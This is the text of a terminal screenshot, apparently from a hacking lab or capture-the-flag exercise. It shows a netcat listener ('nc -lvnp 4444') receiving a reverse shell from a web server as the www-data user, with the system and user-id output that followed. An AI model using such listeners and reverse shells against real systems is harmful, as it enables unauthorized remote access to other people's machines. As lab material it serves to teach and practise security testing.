 root@ip-10-10-192-223: ~
File Edit View Search Terminal Help
root@ip-10-10-192-223:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.62.201 40574
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 19:05:54 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$